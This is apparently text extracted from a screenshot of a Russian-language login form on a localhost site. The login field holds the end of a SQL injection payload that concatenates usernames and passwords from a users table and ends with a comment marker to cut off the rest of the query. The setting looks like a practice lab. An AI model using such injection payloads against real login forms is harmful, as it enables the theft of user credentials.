 Ср, 25 июня 19:15
ru
Вход
http://localhost:8080/index.php
120%
Авторизация
Логин
CAT(username,':',pass SEPARATOR ', ') FROM users),3,4 --
Пароль
Войти
Нет аккаунта? Зарегистрироваться